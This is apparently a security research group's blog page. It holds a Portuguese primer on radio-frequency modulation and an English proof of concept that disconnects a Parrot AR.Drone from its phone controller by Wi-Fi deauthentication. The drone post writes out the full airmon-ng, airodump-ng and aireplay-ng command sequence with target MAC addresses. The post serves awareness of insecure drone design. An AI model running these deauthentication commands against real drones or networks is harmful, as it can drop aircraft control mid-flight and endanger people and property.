Rádio Frequência, o básico e fundamental

Atualmente é muito comum a comunicação entre dispositivos de forma sem fio, seja através do uso Bluetooth, Wi-Fi, 433, GSM, CDMA, RFID, entre outros.

Cada vez mais a tecnologia sem fio está presente, e isso aumenta também a necessidade de se aplicar protocolos e camadas de segurança nas comunicações com o objetivo de manter a confidencialidade, integridade e disponibilidade dos serviços e informações. Isso vem de encontro com a tendência da Internet das Coisas (iot – internet of things) em que cada vez mais os diversos dispositivos do nosso dia-a-dia estarão interligados.

Atualmente grande parte da comunicação global é baseada em comunicação wireless, tornando fácil de imaginar o problema que é criado com o aumento do uso de tecnologias sem fio. Algumas implementações destes tipos de comunicação fazem uso de criptografia, ou no mínimo deveriam utilizar. No entanto, vamos focar naquelas comunicações mais simples neste início, para entendimento e em seguida vamos explorar as formas de comunicação sem fio mais complexas.

Para início de tudo, é necessário o entendimento de alguns termos e conceitos básicos. Esta será a base para o estudo de segurança em comunicação sem fio.

Começando então com o entendimento do conceito do rádio, que seria basicamente levar uma informação de um ponto a outro, sem a utilização de cabos. A informação necessita de um meio para sua transmissão, seja através de cabos, fios, ar ou qualquer fluído, no caso da rádio-frequência, consideramos as transmissões feitas sem fio.

Algumas definições

Rádio frequência (RF) são correntes de alta frequência que abrangem de aproximadamente 3kHz a 300GHz passando pelos condutores que chegam até as antenas onde são irradiadas as ondas eletromagnéticas (OEM) a partir destas variações de corrente. A antena tem a função de irradiadar as ondas eletromagnéticas pelo ar/espaço.

Para que exista uma comunicação por rádio frequência, é necessário ter basicamente o transmissor e o receptor.

O Transmissor, como já dito acima, é o responsável por transformar informações em sinais elétricos, para serem transformados em ondas eletromagnéticas e propagadas no espaço pela antena.

O Receptor, no outro lado, capta estas Ondas Eletromagnética e transforma em sinais elétricos, para ser compreendido pelos rádios, fazendo o processo inverso do transmissor.

Características de uma Onda Eletromagnética:

Amplitude: tensão máxima em volts que pode atingir.

Período: é o tempo em segundos que uma onda leva para completar um ciclo (em segundos).

Comprimento de onda: a distância entre dois picos ou dois vales consecutivos de uma onda eletromagnética

Frequência: número de ciclos que a onda percorre no tempo, ou seja, em um segundo, sua unidade é o Hertz (H). A frequência é inversa do período.

Espectro de Freqüência

Para evitar sobreposições em OEM, foram estabelecidas faixas de frequências disponíveis para cada tipo de aplicação, conforme abaixo:

Entendido isso, passamos para os Sistemas de Comunicação.

Sistemas de Comunicação



Informação: A informação pode ser analógica ou digital. O sinal onde se encontra a informação é chamado de sinal modulante. Nos sistemas AM e FM por exemplo, a informação é transmitida na frequência da portadora, sendo que essa portadora é modulada de acordo com a informação (sinal modulante).

Onda portadora: é a onda que transporta a informação, e normalmente tem frequência diferente e maior que a da informação base. A portadora pode ser a luz, sinal de micro-ondas, sinais elétricos, etc. Assim como o sinal modulante, pode ser digital ou analógica.

Modulação: É captado o sinal que se quer transmitir, então modifica uma onda portadora de acordo com as variações de estados. Os sinais modulantes, ou sinais base, alteram um dos parâmetros da onda portadora, (fase, amplitude ou frequência) para poder transmitir a informação, o resultado dessa alteração é o sinal modulado.

Sinal modulado: é o resultante da modificação da onda portadora (modulação), através da variação de estado da onda portadora, feita através do processo de modulação. É dele que o receptor irá tirar a informação que deseja através do processo de demodulação.

Tipos de Modulação

Basicamente, a modulação consiste em fazer com que um parâmetro da onda portadora mude de valor de acordo com a variação do sinal modulante, que é a informação que se deseja transmitir.

Modulação analógica.

Neste tipo de modulação, a portadora é uma onda senoidal, e o sinal modulante é um sinal analógico ou contínuo. As técnicas de modulação para sinais analógicos mais utilizadas são a Modulação em Amplitude – AM, Modulação em Freqüência – FM e Modulação em Fase – PM.

Modulação Digital.

A modulação digital é usada quando se está interessado em transmitir uma forma de onda ou mensagem, que faz parte de um conjunto finito de valores ou código.

As principais técnicas de modulação para sinais digitais são:

Por chaveamento

Modulação em amplitude por chaveamento (ASK – Amplitude Shift-Keying): Altera a amplitude da onda portadora em função do sinal digital a ser transmitido. A modulação em amplitude troca a freqüência baixa do sinal binário, para uma freqüência alta como é a freqüência da portadora.

Modulação em freqüência por chaveamento (FSK – Frequency Shift-Keying): Processo de modulação que consiste na variação da freqüência da onda portadora em função do sinal digital a ser transmitido. Esse tipo de modulação pode ser considerado equivalente a modulação em FM para sinais analógicos.

Modulação em fase por chaveamento (PSK – Phase Shift- Keying): Processo pelo qual se altera a fase da onda portadora em função do sinal digital a ser transmitido.

Por pulso

Nesta técnica uma amostra da forma de onda é tomada a intervalos regulares. Há uma variedade de esquemas de modulação por pulso: modulação em amplitude de pulso (PAM), modulação em código de pulso (PCM), modulação em freqüência de pulso (PFM), modulação de posição de pulso (PPM) e modulação por largura de pulso (PWM).

Existem outros tipos de modulação que vão ser apresentados quando for necessário.

A transmissão a rádio é um universo, uma ciência, mas por enquanto estes conceitos serão fundamentais para os estudos em segurança em rádio frequência.

REF.

TANENBAUM, Computer Networks

https://en.wikipedia.org/wiki/Modulation

J.BARTON HOAG, BASIC Radio

http://wndw.net/pdf/wndw3-en/ch01-physics.pdf

Hacking Commercial Drones

Unmanned Aerial Systems (UAS), populary called Drones, has been tech sensation nowadays with available ones in department stores close to you focusing in recreational use. Despite the advantages of using them (in a great range of services), this post aims to present lack of security concerns during design that impacts directly safety.

This article was thought after a video published by John Hopkins University:

By video it is possible to recognize that they used drones from manufacturer Parrot (model Bebop), once we own a Parrot AR.drone 2, we guess that researches found most of issues due use of Wireless (IEEE 802.11) for remote controller.

Wireless Networks are susceptible to many attacks such as key cracking, man in the middle, network injection and many others.

In this post, the Proof of Concept is based in a “Deauthentication/Dissociation” attack, known as denial of service attack, which breaks the communication link between the mobile phone (controller) and drone (access point). Requiring aircrack-ng suite for this task, more specific the scripts airodump-ng (capture 802.11 frames) and aireplay-ng (create traffic).

Development

– Put wireless adapter on monitor mode

airmon-ng start wlan0

– Discover AR.Drone MAC address

airodump-ng wlan0mon //In this case: 90:03:B7:38:F5:B8

– Discover the client connected to AR.drone BSSID

airodump-ng wlan0mon -c 1 –bssid 90:03:B7:38:F5:B8 //In this case: 44:80:EB:00:0B:41

– Use aireplay-ng to disassociate the client

aireplay-ng -0 1000 -a 90:03:B7:38:F5:B8 -c 44:80:EB:00:0B:41 wlan0mon

-0 is the parameter for the Deauthentication attack, 1000 is the number os deaths, -a MAC address of Parrot AR.drone, -c the MAC address of the client and the wlan0mon the interface.

Video

Result

Conclusion

This post points out the risk of using technologies without judgment about security and its impacts on operation. Prior design requirements about security could lead to a more secure product which impacts directly safety and business aspects.

Hello!

This is the drwxr’s crew blog we are a research group that has the objective of keeping training, drilling and always be up-to-date with the constant computers issues changes.

So, we hope that the content of this blog be useful and any doubt or questions contact us through our contact page on the menu.